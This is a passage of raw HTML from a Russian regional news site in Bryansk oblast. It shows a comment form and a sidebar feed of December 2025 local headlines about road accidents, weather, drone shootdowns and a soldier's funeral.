itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bf%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%b4%d0%b0%d0%bb-%d0%bf%d1%80%d0%b8-%d0%b0/" rel="prev"><span class="meta-nav">&larr;</span> Еще один мирный житель пострадал при атаке украинских диверсантов на Брянскую область</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0-%d0%bf%d1%8b%d1%82%d0%b0%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82/" rel="next">Западная пресса пытается представить атаку украинских диверсантов на мирных жителей в Брянской области как действия &#171;партизан&#187; <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D1%80%D0%B5%D0%B4%D1%81%D0%B5%D0%B4%D0%B0%D1%82%D0%B5%D0%BB%D1%8C-%D1%81%D0%BA-%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8-%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB-%D1%81%D0%BB%D0%B5%D0%B4/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='156186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c415a9d73" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-207493" class="post-207493 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bd%d0%b5%d0%b3-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%bb-%d0%b2%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%be%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%83%d0%bf%d1%80%d0%b0\/","headline":"Снег застал врасплох дорожников Управления автомобильных дорог Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/Безимени-1-1.jpg","dateCreated":"2025-12-26T13:12:09+00:00","datePublished":"2025-12-26T13:12:09+00:00","dateModified":"2025-12-26T13:12:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b3-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%bb-%d0%b2%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%be%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%83%d0%bf%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bd%d0%b5%d0%b3-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%bb-%d0%b2%d1%80%d0%b0%d1%81%d0%bf%d0%bb%d0%be%d1%85-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d1%83%d0%bf%d1%80%d0%b0/" title="Снег застал врасплох дорожников Управления автомобильных дорог Брянской области" rel="bookmark">Снег застал врасплох дорожников Управления автомобильных дорог Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T13:12:09+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T13:12:09+03:00">13:12</time></div></header></article><div class="entry-row"><article id="post-207473" class="post-207473 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8e%d1%8e-%d0%b4%d0%be%d0%b1%d1%80%d1%83%d1%8e-%d1%81%d0%ba%d0%b0%d0%b7%d0%ba%d1%83-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0\/","headline":"Новогоднюю добрую сказку подарили \"РАДИМИЧИ\" особенным детям и молодежи в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/IMG20251225160627.jpg","dateCreated":"2025-12-26T12:45:37+00:00","datePublished":"2025-12-26T12:45:37+00:00","dateModified":"2025-12-26T12:49:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8e%d1%8e-%d0%b4%d0%be%d0%b1%d1%80%d1%83%d1%8e-%d1%81%d0%ba%d0%b0%d0%b7%d0%ba%d1%83-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8e%d1%8e-%d0%b4%d0%be%d0%b1%d1%80%d1%83%d1%8e-%d1%81%d0%ba%d0%b0%d0%b7%d0%ba%d1%83-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0/" title="Новогоднюю добрую сказку подарили &#171;РАДИМИЧИ&#187; особенным детям и молодежи в Новозыбкове" rel="bookmark">Новогоднюю добрую сказку подарили &#171;РАДИМИЧИ&#187; особенным детям и молодежи в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-26T12:45:37+03:00">26.12.2025</time> <time class="entry-time" datetime="2025-12-26T12:45:37+03:00">12:45</time></div></header></article></div><div class="entry-row"><article id="post-207465" class="post-207465 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Специалист Роспотребнадзора из Новозыбкова напомнила о правах потребителей при использовании такси","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T23:06:02+00:00","datePublished":"2025-12-25T23:06:02+00:00","dateModified":"2025-12-25T23:06:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be/" title="Специалист Роспотребнадзора из Новозыбкова напомнила о правах потребителей при использовании такси" rel="bookmark">Специалист Роспотребнадзора из Новозыбкова напомнила о правах потребителей при использовании такси</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T23:06:02+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T23:06:02+03:00">23:06</time></div></header></article></div><div class="entry-row"><article id="post-207462" class="post-207462 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%b0-%d0%bd%d0%b5%d0%bb%d0%b5%d0%bf%d1%8b%d1%85-%d0%b4%d1%82%d0%bf-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Череда нелепых ДТП произошла в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_23-11-36.jpg","dateCreated":"2025-12-25T23:01:12+00:00","datePublished":"2025-12-25T23:01:12+00:00","dateModified":"2025-12-25T23:01:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%b0-%d0%bd%d0%b5%d0%bb%d0%b5%d0%bf%d1%8b%d1%85-%d0%b4%d1%82%d0%bf-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%b0-%d0%bd%d0%b5%d0%bb%d0%b5%d0%bf%d1%8b%d1%85-%d0%b4%d1%82%d0%bf-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%be%d1%88%d0%bb%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Череда нелепых ДТП произошла в Новозыбкове" rel="bookmark">Череда нелепых ДТП произошла в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T23:01:12+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T23:01:12+03:00">23:01</time></div></header></article></div><div class="entry-row"><article id="post-207459" class="post-207459 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d1%81\/","headline":"Два водителя встретились на перекрестке в Новозыбкове, произошла авария","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-24_23-11-32.jpg","dateCreated":"2025-12-25T22:46:11+00:00","datePublished":"2025-12-25T22:46:11+00:00","dateModified":"2025-12-25T22:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%bd%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d1%81/" title="Два водителя встретились на перекрестке в Новозыбкове, произошла авария" rel="bookmark">Два водителя встретились на перекрестке в Новозыбкове, произошла авария</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T22:46:11+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T22:46:11+03:00">22:46</time></div></header></article></div><div class="entry-row"><article id="post-207456" class="post-207456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c\/","headline":"В Новозыбкове пришлось вскрыть дверь квартиры","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2025-12-09_22-05-29-e1766691353111.jpg","dateCreated":"2025-12-25T22:35:58+00:00","datePublished":"2025-12-25T22:35:58+00:00","dateModified":"2025-12-25T22:38:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%81%d0%ba%d1%80%d1%8b%d1%82%d1%8c-%d0%b4%d0%b2%d0%b5%d1%80%d1%8c/" title="В Новозыбкове пришлось вскрыть дверь квартиры" rel="bookmark">В Новозыбкове пришлось вскрыть дверь квартиры</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T22:35:58+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T22:35:58+03:00">22:35</time></div></header></article></div><div class="entry-row"><article id="post-207454" class="post-207454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be\/","headline":"Полиции пришлось разнимать драку в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T22:03:24+00:00","datePublished":"2025-12-25T22:03:24+00:00","dateModified":"2025-12-25T22:03:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b8%d1%88%d0%bb%d0%be%d1%81%d1%8c-%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d0%bc%d0%b0%d1%82%d1%8c-%d0%b4%d1%80%d0%b0%d0%ba%d1%83-%d0%b2-%d0%bd%d0%be/" title="Полиции пришлось разнимать драку в Новозыбкове" rel="bookmark">Полиции пришлось разнимать драку в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T22:03:24+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T22:03:24+03:00">22:03</time></div></header></article></div><div class="entry-row"><article id="post-207452" class="post-207452 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be\/","headline":"О дыме и огне сообщили в ЕДДС Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T21:56:58+00:00","datePublished":"2025-12-25T21:56:58+00:00","dateModified":"2025-12-25T21:56:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be-%d0%b4%d1%8b%d0%bc%d0%b5-%d0%b8-%d0%be%d0%b3%d0%bd%d0%b5-%d1%81%d0%be%d0%be%d0%b1%d1%89%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b5%d0%b4%d0%b4%d1%81-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be/" title="О дыме и огне сообщили в ЕДДС Новозыбкова" rel="bookmark">О дыме и огне сообщили в ЕДДС Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:56:58+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:56:58+03:00">21:56</time></div></header></article></div><div class="entry-row"><article id="post-207449" class="post-207449 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7\/","headline":"Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/ZmJsV-mr9JERZrycaafPuZyApZV3XuJy_XU6WCmWFCBWuxCAGhj9CsAyOIvKuidnYV1mPNXftizS7AlBKQd7-ib0.jpg","dateCreated":"2025-12-25T21:50:22+00:00","datePublished":"2025-12-25T21:50:22+00:00","dateModified":"2025-12-25T21:50:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d0%b0-%d0%b4%d0%b0%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f-%d1%81-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b8%d0%bc-%d0%b2-%d1%81%d0%b2%d0%be-7/" title="Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района" rel="bookmark">Названа дата прощания с погибшим в СВО бойцом из Новозыбковского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:50:22+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:50:22+03:00">21:50</time></div></header></article></div><div class="entry-row"><article id="post-207446" class="post-207446 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Еще 36 украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-12-25T21:28:36+00:00","datePublished":"2025-12-25T21:28:36+00:00","dateModified":"2025-12-25T21:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-36-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Еще 36 украинских дронов сбиты над Брянской областью" rel="bookmark">Еще 36 украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-12-25T21:28:36+03:00">25.12.2025</time> <time class="entry-time" datetime="2025-12-25T21:28:36+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-207444" class="post-207444 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d0%b0-%d0%b7%d0%b0%d0%bc\/","headline":"В Злынке Брянской области женщина замёрзла насмерть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 